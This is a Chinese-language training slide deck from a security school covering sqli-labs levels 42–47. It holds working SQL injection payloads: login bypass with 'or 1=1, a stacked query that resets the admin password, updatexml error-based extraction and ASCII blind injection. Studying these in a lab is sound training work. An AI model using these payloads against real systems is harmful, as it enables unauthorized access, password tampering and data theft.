Slide 1

sql-lib靶场原理详解（十一）
掌控安全学院
讲师：朝阳

Slide 2

第四十二关
这题看上去和之前二次注入的题目差不多，这里其实依旧是我们堆叠注入的系列题目，这题我们可以通过堆叠注入，在不知道密码的情况下利用update修改admin账户并进行登录

Slide 3

第四十二关
首先利用or 1=1尝试注入，发现username这里并不存在注入，然后尝试password，利用'or 1=1 -- qwe提示登录成功
找到注入点后尝试修改密码为123456：1';update security.users set password='123456' where username="admin"#

Slide 4
第四十二关
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) -- qwe
判断表名： 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1) -- qwe
判断列名： 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1) -- qwe
判断数据： 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1) -- qwe

Slide 5

第四十三关
和之前题目一样，尝试or 1=1语句，发现username不存在注入，于是去尝试password，发现语句为：') or 1=1 -- qwe
这里依旧是存在堆叠注入的，和上一题的利用方式一致，只是闭合的区别

Slide 6

第四十四关
进入这题发现和前面题目还是一样的，那么我们直接按照之前思路去做，利用or 1=1尝试注入，发现username这里并不存在注入，然后尝试password，利用'or 1=1 -- qwe提示登录成功
这里跟上题一样，同样可以利用堆叠对他进行注入，区别只是这里并不能和上面一样利用报错注入的方式得到数据，这里可以利用我们之前所讲的盲注

Slide 7
第四十四关
猜解库名长度
' or (length(database()))=8 -- qwe
利用ASCII码猜解当前数据库名称：
' or (ascii(substr(database(),1,1)))=115-- qwe 返回正常，说明数据库名称第一位是s
' or (ascii(substr(database(),2,1)))=101-- qwe 返回正常，说明数据库名称第二位是e
猜表名：
' or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101-- qwe 如果返回正常，说明数据库表名的第一个的第一位是e
猜字段名
'or (ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)))=105-- qwe 如果返回正常，说明emails表中的列名称第一位是i

Slide 8
第四十五关
和之前题目一样，尝试or 1=1语句，发现username不存在注入，于是去尝试password，发现语句为：') or 1=1 -- qwe
这里依旧是存在堆叠注入的，和上一题的利用方式一致，只是闭合的区别

Slide 9

第四十六关
这题看上去跟前面题目是有一定区别的，我们可以发现后面sort的传参才是关键，尝试过后发现这里的传参起到的效果和我们order by相同，那我们自然就想到我们的传参最后是拼接到了order by语句上，那么我们就没办法利用之前的联合查询

Slide 10
第四十六关
判断库名： and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

Slide 11
第四十七关
原理相同只是闭合的区别
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

